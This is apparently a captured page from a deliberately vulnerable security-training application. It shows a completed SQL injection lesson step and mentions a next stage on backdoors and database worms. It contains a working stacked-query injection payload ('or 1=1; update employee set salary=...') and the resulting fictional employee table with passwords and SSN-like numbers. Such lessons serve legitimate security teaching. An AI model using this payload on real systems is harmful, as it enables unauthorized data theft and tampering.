 * You have succeeded in exploiting the vulnerable query and created another
SQL statement. Now move to stage 2 to learn how to create a backdoor or a DB
worm
User ID:
select userid, password, ssn, salary, email from employee where userid=101 or 1=1;
update employee set salary=100000
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 100000 larry@stooges.com
102 moe 936-18-4524 100000 moe@stooges.com
103 curly 961-08-0047 100000 curly@stooges.com
104 eric 445-66-5565 100000 eric@modelsrus.com
105 tom 792-14-6364 100000 tom@wb.com
106 jerry 858-55-4452 100000 jerry@wb.com
107 david 439-20-9405 100000 david@modelsrus.com
108 bruce 707-95-9482 100000 bruce@modelsrus.com
109 sean 136-55-1046 100000 sean@modelsrus.com
110 joanne 789-54-2413 100000 joanne@modelsrus.com
111 john 129-69-4572 100000 john@guns.com
112 socks 111-111-1111 100000 neville@modelsrus.com
Created by Sherif Koussa SoftwareSecured